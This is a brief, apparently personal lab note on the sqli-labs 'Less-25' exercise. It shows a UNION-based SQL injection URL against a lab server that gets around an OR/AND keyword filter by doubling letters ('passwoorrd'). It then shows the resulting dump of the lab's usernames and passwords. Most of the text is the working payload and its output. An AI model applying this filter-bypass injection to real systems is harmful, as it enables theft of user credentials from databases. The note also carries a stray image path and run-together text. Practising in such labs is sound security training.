 Less-25 Trick with OR & AND
116.62.104.172:81/Less-25/?id=-1'union select 1,group_concat(username,passwoorrd),3 from users--+
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminaaa,admin1admin1,admin2admin2,admin
Your Password:3